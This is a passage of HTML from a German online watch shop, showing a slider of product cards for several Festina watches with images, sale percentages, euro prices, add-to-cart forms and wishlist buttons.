		<path d="M32 10.688c-21.312 0-29.312 21.312-29.312 21.312s8 21.312 29.312 21.312 29.312-21.312 29.312-21.312-8-21.312-29.312-21.312zM32 16c14.080 0 21.184 11.392 23.488 16-2.304 4.544-9.472 16-23.488 16-14.080 0-21.184-11.392-23.488-16 2.304-4.544 9.472-16 23.488-16zM32 21.312c-5.903 0-10.688 4.785-10.688 10.688s4.785 10.688 10.688 10.688v0c5.903 0 10.688-4.785 10.688-10.688s-4.785-10.688-10.688-10.688v0zM32 26.688c2.934 0 5.312 2.378 5.312 5.312s-2.378 5.312-5.312 5.312v0c-2.934 0-5.312-2.378-5.312-5.312s2.378-5.312 5.312-5.312v0z"></path>
	    </svg><span>View</span>
					</button><div class="product-wishlist">

    <a data-arn-action="add" data-handle='festina-f20362-3-sport-heren-uhr' class='add-to-wishlist icon-1 ' href="javascript:;">
        <svg width="18" height="16" class="arn_icon arn_icon-add-wishlist">
            <use xlink:href="#arn_icon-add-wishlist"></use>
        </svg>
        <svg width="18" height="16" class="arn_icon arn_icon-preloader">
            <use xlink:href="#arn_icon-preloader"></use>
        </svg><span>Wishlist</span>
    </a>
    

</div></div>
			</footer>

		</section>
	</product-card></div><div class="slider-item"><product-card>
		<section class="product-card balance-row-2 effect-none ">
			<header class="product-card_header">			
				<div class="product-card_media position-relative">
					<a href="/products/festina-f20536-1-automatic-skeleton-mens-watch">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/cb985a06-22b3-4a25-8264-73fd40f7fe53.jpg?v=1726484599&width=100 100w,//uhrunduhr.de/cdn/shop/files/cb985a06-22b3-4a25-8264-73fd40f7fe53.jpg?v=1726484599&width=180 180w,//uhrunduhr.de/cdn/shop/files/cb985a06-22b3-4a25-8264-73fd40f7fe53.jpg?v=1726484599&width=360 360w,//uhrunduhr.de/cdn/shop/files/cb985a06-22b3-4a25-8264-73fd40f7fe53.jpg?v=1726484599&width=540 540w"
				data-widths="[100,180,360,540]"
				data-aspectratio="1.0"
				width="800"
				height="800"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Festina F20536/1 Automatic Skeleton Men's Watch"
				title="Festina F20536/1 Automatic Skeleton Men's Watch"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/cb985a06-22b3-4a25-8264-73fd40f7fe53.jpg?crop=center&height=800&v=1726484599&width=800"
					width="800"
					height="800"
					alt="Festina F20536/1 Automatic Skeleton Men's Watch"
					title="Festina F20536/1 Automatic Skeleton Men's Watch"
				/>
			</noscript>
		</span>
					</a><div class="product-card_labels"><div class="label label-sale">
				
				30%
</div></div></div>
              <div class="product-card_vendor-title">
					<h4 class="product-vendor"><a href="/collections/vendors?q=Festina">Festina</a></h4>
					<h3 class="product-card_title">
						<a href="/products/festina-f20536-1-automatic-skeleton-mens-watch">Festina F20536/1 Automatic Skeleton Men's Watch</a>
					</h3>
				</div>
			</header><footer class="product-card_footer">
				<div class="product-card_price_action">
					<div class="product-price"><div class="price-sale">€174,30</div>
					<del class="price-compare">€249,00</del></div>
					<div class="product-card_actions">
						<form method="post" action="/cart/add" accept-charset="UTF-8" class="product-form js-form-add-to-cart" enctype="multipart/form-data" novalidate="novalidate">
			<input type="hidden" name="form_type" value="product"/>
			<input type="hidden" name="utf8" value="✓"/>
			<input type="hidden" name="id" value="50015069929736"><button type="submit" name="add" class="btn-add-to-cart js-atc-btn"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 68 64"><path d="M2.24 0.576c3.52-0.704 7.168 0.192 10.24 1.792 2.624 1.344 4.224 4.096 5.056 6.848 0.96 3.008 1.344 6.144 1.92 9.216 0.96 5.056 2.304 10.048 3.072 15.104 0.384 2.048 0.704 4.224 2.112 5.888 1.408 1.6 3.776 1.664 5.824 1.728 5.376 0 10.816-0.256 16.192 0.128 1.344 0.064 2.88 0 3.648-1.344 3.52-5.312 6.464-11.008 9.28-16.768 0.576-1.152 1.28-2.368 2.56-2.816 1.344-0.448 3.008-0.256 4.032 0.768 1.152 1.28 1.344 3.2 0.704 4.736-2.688 5.376-5.184 10.816-8.512 15.872-1.472 2.176-3.008 4.544-5.184 6.144-1.792 1.28-4.096 0.832-6.144 0.768-6.272-0.064-12.544 0.384-18.752 0-4.16-0.32-8.256-2.368-10.624-5.888-1.728-2.752-2.368-6.080-3.008-9.216-1.28-6.784-2.624-13.504-3.904-20.288-0.384-1.6-0.896-3.392-2.304-4.352-2.24-1.6-5.376-0.256-7.552-1.984-1.344-0.96-0.704-2.688-0.832-4.096-0.128-1.216 1.152-1.984 2.176-2.24zM34.432 4.928c-0.064-1.216 1.408-1.536 2.368-1.792 2.048-0.32 4.608-0.384 6.208 1.152 0.448 3.776 0.64 7.616 0.768 11.392 1.92 0.128 3.84-0.256 5.76-0.064 0.704 0.064 1.536 0.512 1.472 1.344-0.32 1.472-1.472 2.56-2.368 3.712-2.688 3.456-5.76 6.528-8.832 9.536-0.448 0.448-1.024 0.704-1.6 0.448-1.216-0.512-1.984-1.728-2.88-2.688-2.112-2.304-4.224-4.544-6.144-6.912-0.96-1.216-2.176-2.24-2.624-3.712-0.256-0.832 0.512-1.6 1.344-1.664 1.92-0.256 3.84 0.128 5.76 0 0.256-3.584 0.384-7.168 0.768-10.752zM25.28 51.584c2.432-0.704 5.184 0 6.784 1.856 2.368 2.624 1.984 7.232-0.96 9.216-3.136 2.304-8.448 1.216-9.92-2.56-1.664-3.328 0.64-7.616 4.096-8.512zM45.376 53.504c2.432-2.88 7.36-2.944 9.856-0.128 2.112 2.304 2.048 6.208-0.064 8.512-1.216 1.28-2.944 2.048-4.672 2.112h-0.128c-1.856-0.064-3.776-0.832-4.928-2.24-2.048-2.304-2.112-6.016-0.064-8.256z"></path></svg><span class="text">Add To Cart</span>
						</button></form>
					</div>
				</div>
				<div class="product-buttons">
					<button class="product-card_quick-view js-product-card-quick-view" type="button" data-product-handle="festina-f20536-1-automatic-skeleton-mens-watch"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 64 64">
		<path d="M32 10.688c-21.312 0-29.312 21.312-29.312 21.312s8 21.312 29.312 21.312 29.312-21.312 29.312-21.312-8-21.312-29.312-21.312zM32 16c14.080 0 21.184 11.392 23.488 16-2.304 4.544-9.472 16-23.488 16-14.080 0-21.184-11.392-23.488-16 2.304-4.544 9.472-16 23.488-16zM32 21.312c-5.903 0-10.688 4.785-10.688 10.688s4.785 10.688 10.688 10.688v0c5.903 0 10.688-4.785 10.688-10.688s-4.785-10.688-10.688-10.688v0zM32 26.688c2.934 0 5.312 2.378 5.312 5.312s-2.378 5.312-5.312 5.312v0c-2.934 0-5.312-2.378-5.312-5.312s2.378-5.312 5.312-5.312v0z"></path>
	    </svg><span>View</span>
					</button><div class="product-wishlist">

    <a data-arn-action="add" data-handle='festina-f20536-1-automatic-skeleton-mens-watch' class='add-to-wishlist icon-1 ' href="javascript:;">
        <svg width="18" height="16" class="arn_icon arn_icon-add-wishlist">
            <use xlink:href="#arn_icon-add-wishlist"></use>
        </svg>
        <svg width="18" height="16" class="arn_icon arn_icon-preloader">
            <use xlink:href="#arn_icon-preloader"></use>
        </svg><span>Wishlist</span>
    </a>
    

</div></div>
			</footer>

		</section>
	</product-card></div><div class="slider-item"><product-card>
		<section class="product-card balance-row-2 effect-none ">
			<header class="product-card_header">			
				<div class="product-card_media position-relative">
					<a href="/products/festina-f20534-1-automatic-skeleton-mesh-bracelet-mens-watch">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/a2a5a78b-eef2-4911-8dbc-9c3090e321ab.jpg?v=1724421188&width=100 100w,//uhrunduhr.de/cdn/shop/files/a2a5a78b-eef2-4911-8dbc-9c3090e321ab.jpg?v=1724421188&width=180 180w,//uhrunduhr.de/cdn/shop/files/a2a5a78b-eef2-4911-8dbc-9c3090e321ab.jpg?v=1724421188&width=360 360w,//uhrunduhr.de/cdn/shop/files/a2a5a78b-eef2-4911-8dbc-9c3090e321ab.jpg?v=1724421188&width=540 540w"
				data-widths="[100,180,360,540]"
				data-aspectratio="1.0"
				width="1000"
				height="1000"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Festina F20534/1 Automatik-Skelett-Maschen-Armband Herrenuhr"
				title="Festina F20534/1 Automatik-Skelett-Maschen-Armband Herrenuhr"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/a2a5a78b-eef2-4911-8dbc-9c3090e321ab.jpg?crop=center&height=1000&v=1724421188&width=1000"
					width="1000"
					height="1000"
					alt="Festina F20534/1 Automatik-Skelett-Maschen-Armband Herrenuhr"
					title="Festina F20534/1 Automatik-Skelett-Maschen-Armband Herrenuhr"
				/>
			</noscript>
		</span>
					</a><div class="product-card_labels"><div class="label label-sale">
				
				22%
</div></div></div>
              <div class="product-card_vendor-title">
					<h4 class="product-vendor"><a href="/collections/vendors?q=Festina">Festina</a></h4>
					<h3 class="product-card_title">
						<a href="/products/festina-f20534-1-automatic-skeleton-mesh-bracelet-mens-watch">Festina F20534/1 Automatik-Skelett-Maschen-Armband Herrenuhr</a>
					</h3>
				</div>
			</header><footer class="product-card_footer">
				<div class="product-card_price_action">
					<div class="product-price"><div class="price-sale">€170,00</div>
					<del class="price-compare">€219,00</del></div>
					<div class="product-card_actions">
						<form method="post" action="/cart/add" accept-charset="UTF-8" class="product-form js-form-add-to-cart" enctype="multipart/form-data" novalidate="novalidate">
			<input type="hidden" name="form_type" value="product"/>
			<input type="hidden" name="utf8" value="✓"/>
			<input type="hidden" name="id" value="49864412332296"><button type="submit" name="add" class="btn-add-to-cart js-atc-btn"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 68 64"><path d="M2.24 0.576c3.52-0.704 7.168 0.192 10.24 1.792 2.624 1.344 4.224 4.096 5.056 6.848 0.96 3.008 1.344 6.144 1.92 9.216 0.96 5.056 2.304 10.048 3.072 15.104 0.384 2.048 0.704 4.224 2.112 5.888 1.408 1.6 3.776 1.664 5.824 1.728 5.376 0 10.816-0.256 16.192 0.128 1.344 0.064 2.88 0 3.648-1.344 3.52-5.312 6.464-11.008 9.28-16.768 0.576-1.152 1.28-2.368 2.56-2.816 1.344-0.448 3.008-0.256 4.032 0.768 1.152 1.28 1.344 3.2 0.704 4.736-2.688 5.376-5.184 10.816-8.512 15.872-1.472 2.176-3.008 4.544-5.184 6.144-1.792 1.28-4.096 0.832-6.144 0.768-6.272-0.064-12.544 0.384-18.752 0-4.16-0.32-8.256-2.368-10.624-5.888-1.728-2.752-2.368-6.080-3.008-9.216-1.28-6.784-2.624-13.504-3.904-20.288-0.384-1.6-0.896-3.392-2.304-4.352-2.24-1.6-5.376-0.256-7.552-1.984-1.344-0.96-0.704-2.688-0.832-4.096-0.128-1.216 1.152-1.984 2.176-2.24zM34.432 4.928c-0.064-1.216 1.408-1.536 2.368-1.792 2.048-0.32 4.608-0.384 6.208 1.152 0.448 3.776 0.64 7.616 0.768 11.392 1.92 0.128 3.84-0.256 5.76-0.064 0.704 0.064 1.536 0.512 1.472 1.344-0.32 1.472-1.472 2.56-2.368 3.712-2.688 3.456-5.76 6.528-8.832 9.536-0.448 0.448-1.024 0.704-1.6 0.448-1.216-0.512-1.984-1.728-2.88-2.688-2.112-2.304-4.224-4.544-6.144-6.912-0.96-1.216-2.176-2.24-2.624-3.712-0.256-0.832 0.512-1.6 1.344-1.664 1.92-0.256 3.84 0.128 5.76 0 0.256-3.584 0.384-7.168 0.768-10.752zM25.28 51.584c2.432-0.704 5.184 0 6.784 1.856 2.368 2.624 1.984 7.232-0.96 9.216-3.136 2.304-8.448 1.216-9.92-2.56-1.664-3.328 0.64-7.616 4.096-8.512zM45.376 53.504c2.432-2.88 7.36-2.944 9.856-0.128 2.112 2.304 2.048 6.208-0.064 8.512-1.216 1.28-2.944 2.048-4.672 2.112h-0.128c-1.856-0.064-3.776-0.832-4.928-2.24-2.048-2.304-2.112-6.016-0.064-8.256z"></path></svg><span class="text">Add To Cart</span>
						</button></form>
					</div>
				</div>
				<div class="product-buttons">
					<button class="product-card_quick-view js-product-card-quick-view" type="button" data-product-handle="festina-f20534-1-automatic-skeleton-mesh-bracelet-mens-watch"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 64 64">
		<path d="M32 10.688c-21.312 0-29.312 21.312-29.312 21.312s8 21.312 29.312 21.312 29.312-21.312 29.312-21.312-8-21.312-29.312-21.312zM32 16c14.080 0 21.184 11.392 23.488 16-2.304 4.544-9.472 16-23.488 16-14.080 0-21.184-11.392-23.488-16 2.304-4.544 9.472-16 23.488-16zM32 21.312c-5.903 0-10.688 4.785-10.688 10.688s4.785 10.688 10.688 10.688v0c5.903 0 10.688-4.785 10.688-10.688s-4.785-10.688-10.688-10.688v0zM32 26.688c2.934 0 5.312 2.378 5.312 5.312s-2.378 5.312-5.312 5.312v0c-2.934 0-5.312-2.378-5.312-5.312s2.378-5.312 5.312-5.312v0z"></path>
	    </svg><span>View</span>
					</button><div class="product-wishlist">

    <a data-arn-action="add" data-handle='festina-f20534-1-automatic-skeleton-mesh-bracelet-mens-watch' class='add-to-wishlist icon-1 ' href="javascript:;">
        <svg width="18" height="16" class="arn_icon arn_icon-add-wishlist">
            <use xlink:href="#arn_icon-add-wishlist"></use>
        </svg>
        <svg width="18" height="16" class="arn_icon arn_icon-preloader">
            <use xlink:href="#arn_icon-preloader"></use>
        </svg><span>Wishlist</span>
    </a>
    

</div></div>
			</footer>

		</section>
	</product-card></div><div class="slider-item"><product-card>
		<section class="product-card balance-row-2 effect-none ">
			<header class="product-card_header">			
				<div class="product-card_media position-relative">
					<a href="/products/festina-f20536-2-automatic-skeleton-mens-watch">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/6306df10-64fe-4f03-9dab-77917e9e67f6_d8d05bc5-bf76-406a-9aa7-651964b0fb54.jpg?v=1744117287&width=100 100w,//uhrunduhr.de/cdn/shop/files/6306df10-64fe-4f03-9dab-77917e9e67f6_d8d05bc5-bf76-406a-9aa7-651964b0fb54.jpg?v=1744117287&width=180 180w,//uhrunduhr.de/cdn/shop/files/6306df10-64fe-4f03-9dab-77917e9e67f6_d8d05bc5-bf76-406a-9aa7-651964b0fb54.jpg?v=1744117287&width=360 360w,//uhrunduhr.de/cdn/shop/files/6306df10-64fe-4f03-9dab-77917e9e67f6_d8d05bc5-bf76-406a-9aa7-651964b0fb54.jpg?v=1744117287&width=540 540w"
				data-widths="[100,180,360,540]"
				data-aspectratio="1.0"
				width="1000"
				height="1000"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Festina F20536/2 Automatic Skeleton Men's Watch"
				title="Festina F20536/2 Automatic Skeleton Men's Watch"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/6306df10-64fe-4f03-9dab-77917e9e67f6_d8d05bc5-bf76-406a-9aa7-651964b0fb54.jpg?crop=center&height=1000&v=1744117287&width=1000"
					width="1000"
					height="1000"
					alt="Festina F20536/2 Automatic Skeleton Men's Watch"
					title="Festina F20536/2 Automatic Skeleton Men's Watch"
				/>
			</noscript>
		</span>
					</a><div class="product-card_labels"><div class="label label-sale">
				
				30%
</div></div></div>
              <div class="product-card_vendor-title">
					<h4 class="product-vendor"><a href="/collections/vendors?q=Festina">Festina</a></h4>
					<h3 class="product-card_title">
						<a href="/products/festina-f20536-2-automatic-skeleton-mens-watch">Festina F20536/2 Automatic Skeleton Men's Watch</a>
					</h3>
				</div>
			</header><footer class="product-card_footer">
				<div class="product-card_price_action">
					<div class="product-price"><div class="sold-out">Sold out</div></div>
					<div class="product-card_actions">
						<form method="post" action="/cart/add" accept-charset="UTF-8" class="product-form js-form-add-to-cart" enctype="multipart/form-data" novalidate="novalidate">
			<input type="hidden" name="form_type" value="product"/>
			<input type="hidden" name="utf8" value="✓"/>
			<input type="hidden" name="id" value="49864225456392"></form>
					</div>
				</div>
				<div class="product-buttons d-none">
					<button class="product-card_quick-view js-product-card-quick-view" type="button" data-product-handle="festina-f20536-2-automatic-skeleton-mens-watch"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 64 64">
		<path d="M32 10.688c-21.312 0-29.312 21.312-29.312 21.312s8 21.312 29.312 21.312 29.312-21.312 29.312-21.312-8-21.312-29.312-21.312zM32 16c14.080 0 21.184 11.392 23.488 16-2.304 4.544-9.472 16-23.488 16-14.080 0-21.184-11.392-23.488-16 2.304-4.544 9.472-16 23.488-16zM32 21.312c-5.903 0-10.688 4.785-10.688 10.688s4.785 10.688 10.688 10.688v0c5.903 0 10.688-4.785 10.688-10.688s-4.785-10.688-10.688-10.688v0zM32 26.688c2.934 0 5.312 2.378 5.312 5.312s-2.378 5.312-5.312 5.312v0c-2.934 0-5.312-2.378-5.312-5.312s2.378-5.312 5.312-5.312v0z"></path>
	    </svg><span>View</span>
					</button><div class="product-wishlist">

    <a data-arn-action="add" data-handle='festina-f20536-2-automatic-skeleton-mens-watch' class='add-to-wishlist icon-1 ' href="javascript:;">
        <svg width="18" height="16" class="arn_icon arn_icon-add-wishlist">
            <use xlink:href="#arn_icon-add-wishlist"></use>
        </svg>
        <svg width="18" height="16" class="arn_icon arn_icon-preloader">
            <use xlink:href="#arn_icon-preloader"></use>
        </svg><span>Wishlist</span>
    </a>
    

</div></div>
			</footer>

		</section>
	</product-card></div><div class="slider-item"><product-card>
		<section class="product-card balance-row-2 effect-none ">
			<header class="product-card_header">			
				<div class="product-card_media position-relative">
					<a href="/products/festina-f20343-7-chronograph-quarz-uhr-heren-uhr">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/afd329c2-93c4-4d9b-a9ae-82e31c5ffb4b.jpg?v=1743159368&width=100 100w,//uhrunduhr.de/cdn/shop/files/afd329c2-93c4-4d9b-a9ae-82e31c5ffb4b.jpg?v=1743159368&width=180 180w,//uhrunduhr.de/cdn/shop/files/afd329c2-93c4-4d9b-a9ae-82e31c5ffb4b.jpg?v=1743159368&width=360 360w,//uhrunduhr.de/cdn/shop/files/afd329c2-93c4-4d9b-a9ae-82e31c5ffb4b.jpg?v=1743159368&width=540 540w"
				data-widths="[100,180,360,540]"
				data-aspectratio="1.0"
				width="1400"
				height="1400"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Festina F20343/7 Chronograph Quarz Uhr Heren Uhr"
				title="Festina F20343/7 Chronograph Quarz Uhr Heren Uhr"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/afd329c2-93c4-4d9b-a9ae-82e31c5ffb4b.jpg?crop=center&height=1400&v=1743159368&width=1400"
					width="1400"
					height="1400"
					alt="Festina F20343/7 Chronograph Quarz Uhr Heren Uhr"
					title="Festina F20343/7 Chronograph Quarz Uhr Heren Uhr"
				/>
			</noscript>
		</span>
					</a><div class="product-card_labels"><div class="label label-sale">
				
				20%
</div></div></div>
              <div class="product-card_vendor-title">
					<h4 class="product-vendor"><a href="/collections/vendors?q=Festina">Festina</a></h4>
					<h3 class="product-card_title">
						<a href="/products/festina-f20343-7-chronograph-quarz-uhr-heren-uhr">Festina F20343/7 Chronograph Quarz Uhr Heren Uhr</a>
					</h3>
				</div>
			</header><footer class="product-card_footer">
				<div class="product-card_price_action">
					<div class="product-price"><div class="sold-out">Sold out</div></div>
					<div class="product-card_actions">
						<form method="post" action="/cart/add" accept-charset="UTF-8" class="product-form js-form-add-to-cart" enctype="multipart/form-data" novalidate="novalidate">
			<input type="hidden" name="form_type" value="product"/>
			<input type="hidden" name="utf8" value="✓"/>
			<input type="hidden" name="id" value="45276706373896"></form>
					</div>
				</div>
				<div class="product-buttons d-none">
					<button class="product-card_quick-view js-product-card-quick-view" type="button" data-product-handle="festina-f20343-7-chronograph-quarz-uhr-heren-uhr"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 64 64">
		<path d="M32 10.688c-21.312 0-29.312 21.312-29.312 21.312s8 21.312 29.312 21.312 29.312-21.312 29.312-21.312-8-21.312-29.312-21.312zM32 16c14.080 0 21.184 11.392 23.488 16-2.304 4.544-9.472 16-23.488 16-14.080 0-21.184-11.392-23.488-16 2.304-4.544 9.472-16 23.488-16zM32 21.312c-5.903 0-10.688 4.785-10.688 10.688s4.785 10.688 10.688 10.688v0c5.903 0 10.688-4.785 10.688-10.688s-4.785-10.688-10.688-10.688v0zM32 26.688c2.934 0 5.312 2.378 5.312 5.312s-2.378 5.312-5.312 5.312v0c-2.934 0-5.312-2.378-5.312-5.312s2.378-5.312 5.312-5.312v0z"></path>
	    </svg><span>View</span>
					</button><div class="product-wishlist">

    <a data-arn-action="add" data-handle='festina-f20343-7-chronograph-quarz-uhr-heren-uhr' class='add-to-wishlist icon-1 ' href="javascript:;">
        <svg width="18" height="16" class="arn_icon arn_icon-add-wishlist">
            <use xlink:href="#arn_icon-add-wishlist"></use>
        </svg>
        <svg width="18" height="16" class="arn_icon arn_icon-preloader">
            <use xlink:href="#arn_icon-preloader"></use>
        </svg><span>Wishlist</span>
    </a>
    

</div></div>
			</footer>

		</section>
	</product-card></div><div class="slider-item"><product-card>
		<section class="product-card balance-row-2 effect-none ">
			<header class="product-card_header">			
				<div class="product-card_media position-relative">
					<a href="/products/festina-f20448-1-analog-quarz-heren-uhr">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/2d018ea2-1e33-4ff7-84ac-575a80e724f3.jpg?v=1744117282&width=100 100w,//uhrunduhr.de/cdn/shop/files/2d018ea2-1e33-4ff7-84ac-575a80e724f3.jpg?v=1744117282&width=180 180w,//uhrunduhr.de/cdn/shop/files/2d018ea2-1e33-4ff7-84ac-575a80e724f3.jpg?v=1744117282&width=360 360w,//uhrunduhr.de/cdn/shop/files/2d018ea2-1e33-4ff7-84ac-575a80e724f3.jpg?v=1744117282&width=540 540w"
				data-widths="[100,180,360,540]"
				data-aspectratio="1.0"
				width="800"
				height="800"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Festina F20448/1 Analog Quarz Heren Uhr"
				title="Festina F20448/1 Analog Quarz Heren Uhr"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/2d018ea2-1e33-4ff7-84ac-575a80e724f3.jpg?crop=center&height=800&v=1744117282&width=800"
					width="800"
					height="800"
					alt="Festina F20448/1 Analog Quarz Heren Uhr"
					title="Festina F20448/1 Analog Quarz Heren Uhr"
				/>
			</noscript>
		</span>
					</a><div class="product-card_labels"><div class="label label-sale">
				
				30%
</div></div></div>
              <div class="product-card_vendor-title">
					<h4 class="product-vendor"><a href="/collections/vendors?q=Festina">Festina</a></h4>
					<h3 class="product-card_title">
						<a href="/products/festina-f20448-1-analog-quarz-heren-uhr">Festina F20448/1 Analog Quarz Heren Uhr</a>
					</h3>
				</div>
			</header><footer class="product-card_footer">
				<div class="product-card_price_action">
					<div class="product-price"><div class="sold-out">Sold out</div></div>
					<div class="product-card_actions">
						<form method="post" action="/cart/add" accept-charset="UTF-8" class="product-form js-form-add-to-cart" enctype="multipart/form-data" novalidate="novalidate">
			<input type="hidden" name="form_type" value="product"/>
			<input type="hidden" name="utf8" value="✓"/>
			<input type="hidden" name="id" value="45276704473352"></form>
					</div>
				</div>
				<div class="product-buttons d-none">
					<button class="product-card_quick-view js-product-card-quick-view" type="button" data-product-handle="festina-f20448-1-analog-quarz-heren-uhr"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 64 64">
		<path d="M32 10.688c-21.312 0-29.312 21.312-29.312 21.312s8 21.312 29.312 21.312 29.312-21.312 29.312-21.312-8-21.312-29.312-21.312zM32 16c14.080 0 21.184 11.392 23.488 16-2.304 4.544-9.472 16-23.488 16-14.080 0-21.184-11.392-23.488-16 2.304-4.544 9.472-16 23.488-16zM32 21.312c-5.903 0-10.688 4.785-10.688 10.688s4.785 10.688 10.688 10.688v0c5.903 0 10.688-4.785 10.688-10.688s-4.785-10.688-10.688-10.688v0zM32 26.688c2.934 0 5.312 2.378 5.312 5.312s-2.378 5.312-5.312 5.312v0c-2.934 0-5.312-2.378-5.312-5.312s2.378-5.312 5.312-5.312v0z"></path>
	    </svg><span>View</span>
					</button><div class="product-wishlist">

    <a data-arn-action="add" data-handle='festina-f20448-1-analog-quarz-heren-uhr' class='add-to-wishlist icon-1 ' href="javascript:;">
        <svg width="18" height="16" class="arn_icon arn_icon-add-wishlist">
            <use xlink:href="#arn_icon-add-wishlist"></use>
        </svg>
        <svg width="18" height="16" class="arn_icon arn_icon-preloader">
            <use xlink:href="#arn_icon-preloader"></use>
        </svg><span>Wishlist</span>
    </a>
    

</div></div>
			</footer>

		</section>
	</product-card></div><div class="slider-item"><product-card>
		<section class="product-card balance-row-2 effect-none ">
			<header class="product-card_header">			
				<div class="product-card_media position-relative">
					<a href="/products/festina-f20536-1-automatic-skeleton-mens-watch-1">
<span class="image__style position-relative " style="padding-top: 150%;">
			<img loading="lazy" class="overlay-ui w-100 h-100 lazyload"
				loading="lazy"
				src="[data-uri]"
				data-srcset="//uhrunduhr.de/cdn/shop/files/cb985a06-22b3-4a25-8264-73fd40f7fe53_4654c460-c553-4080-b91c-6bf251a5d3b9.jpg?v=1728538519&width=100 100w,//uhrunduhr.de/cdn/shop/files/cb985a06-22b3-4a25-8264-73fd40f7fe53_4654c460-c553-4080-b91c-6bf251a5d3b9.jpg?v=1728538519&width=180 180w,//uhrunduhr.de/cdn/shop/files/cb985a06-22b3-4a25-8264-73fd40f7fe53_4654c460-c553-4080-b91c-6bf251a5d3b9.jpg?v=1728538519&width=360 360w,//uhrunduhr.de/cdn/shop/files/cb985a06-22b3-4a25-8264-73fd40f7fe53_4654c460-c553-4080-b91c-6bf251a5d3b9.jpg?v=1728538519&width=540 540w"
				data-widths="[100,180,360,540]"
				data-aspectratio="1.0"
				width="800"
				height="800"
				data-sizes="auto"
				data-optimumx="1.5"
				data-expand="30"
				data-parent-fit="cover"
				alt="Festina F20536/1 Automatic Skeleton Men's Watch"
				title="Festina F20536/1 Automatic Skeleton Men's Watch"/>
			<noscript>
				<img loading="lazy"
					class="pa w100 h100 l0 t0"
					src="//uhrunduhr.de/cdn/shop/files/cb985a06-22b3-4a25-8264-73fd40f7fe53_4654c460-c553-4080-b91c-6bf251a5d3b9.jpg?crop=center&height=800&v=1728538519&width=800"
					width="800"
					height="800"
					alt="Festina F20536/1 Automatic Skeleton Men's Watch"
					title="Festina F20536/1 Automatic Skeleton Men's Watch"
				/>
			</noscript>
		</span>
					</a><div class="product-card_labels"><div class="label label-sale">
				
				30%
</div></div></div>
              <div class="product-card_vendor-title">
					<h4 class="product-vendor"><a href="/collections/vendors?q=Festina">Festina</a></h4>
					<h3 class="product-card_title">
						<a href="/products/festina-f20536-1-automatic-skeleton-mens-watch-1">Festina F20536/1 Automatic Skeleton Men's Watch</a>
					</h3>
				</div>
			</header><footer class="product-card_footer">
				<div class="product-card_price_action">
					<div class="product-price"><div class="price-sale">€174,30</div>
					<del class="price-compare">€249,00</del></div>
					<div class="product-card_actions">
						<form method="post" action="/cart/add" accept-charset="UTF-8" class="product-form js-form-add-to-cart" enctype="multipart/form-data" novalidate="novalidate">
			<input type="hidden" name="form_type" value="product"/>
			<input type="hidden" name="utf8" value="✓"/>
			<input type="hidden" name="id" value="50168637948168"><button type="submit" name="add" class="btn-add-to-cart js-atc-btn"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 68 64"><path d="M2.24 0.576c3.52-0.704 7.168 0.192 10.24 1.792 2.624 1.344 4.224 4.096 5.056 6.848 0.96 3.008 1.344 6.144 1.92 9.216 0.96 5.056 2.304 10.048 3.072 15.104 0.384 2.048 0.704 4.224 2.112 5.888 1.408 1.6 3.776 1.664 5.824 1.728 5.376 0 10.816-0.256 16.192 0.128 1.344 0.064 2.88 0 3.648-1.344 3.52-5.312 6.464-11.008 9.28-16.768 0.576-1.152 1.28-2.368 2.56-2.816 1.344-0.448 3.008-0.256 4.032 0.768 1.152 1.28 1.344 3.2 0.704 4.736-2.688 5.376-5.184 10.816-8.512 15.872-1.472 2.176-3.008 4.544-5.184 6.144-1.792 1.28-4.096 0.832-6.144 0.768-6.272-0.064-12.544 0.384-18.752 